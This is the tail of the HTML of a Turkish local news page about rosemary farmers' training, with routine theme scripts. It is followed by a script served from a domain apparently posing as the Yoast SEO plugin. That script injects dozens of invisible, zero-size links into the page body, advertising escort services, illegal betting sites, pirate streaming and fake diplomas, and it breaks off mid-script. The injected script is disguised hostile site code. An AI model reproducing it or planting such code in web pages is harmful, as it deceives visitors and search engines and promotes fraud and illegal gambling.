<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-29554709"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"a05a8ba650","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_29554709-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['29554709'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-29554709","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_29554709-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="29554709" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/"},"headline":"Kandıra’da biberiye eken çiftçilere eğitim veriliyor","description":"Kandıra’da 1100 dönüm alana biberiye ekecek olan çiftçilere Kocaeli Büyükşehir Belediyesi tarafından hijyen, ilkyardım ile iş sağlığı ve güvenliği eğitimleri veriliyor. Kandıra’nın hikayesini yeni baştan yazacak Tıbbi ve Aromatik Bitkiler Projesi kapsamında eğitim programı devreye alındı. Kocaeli Büyükşehir Belediyesi’nin Kandıra ekonomisine çarpan etkisiyle 80 milyonluk katkı sunacak olan proje kapsamında 950 dönüm alanda biberiye dikimleri [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kandırada-biberiye-eken-çiftçilere-eğitim-veriliyor-1.jpeg","width":1200,"height":630},"datePublished":"2021-01-23T12:46:45+03:00","dateModified":"2021-01-23T18:28:54+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GENEL","item":"https://gebzepanorama.com/kategori/genel/"},{"@type":"ListItem","position":3,"name":"Kandıra’da biberiye eken çiftçilere eğitim veriliyor","item":"https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1597.js
body_size: 3773
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("eskort konya");
    a.appendChild(linkText);
    a.title = "eskort konya";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler 2025");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler 2025";
    a.href = "https://www.slomoparty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.title = "ramadabet";
    a.href = "https://ramadabetgir.com/spec/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasusgirisi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://gebzekardelensalonlari.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino levant");
    a.appendChild(linkText);
    a.title = "casino levant";
    a.href = "https://liptkal.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://meigscountyclerkofcourts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://traditii-sanatoase.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gay.md/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://lingo.iitgn.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet güncel giriş");
    a.appendChild(linkText);
    a.title = "sekabet güncel giriş";
    a.href = "https://specialplatinumcars.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.theoverclocker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pro.infojeunes.bzh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://taraftarium725.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://pro.infojeunes.bzh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://verroest.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://vividgroup.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://a2zdental.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://folpak.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
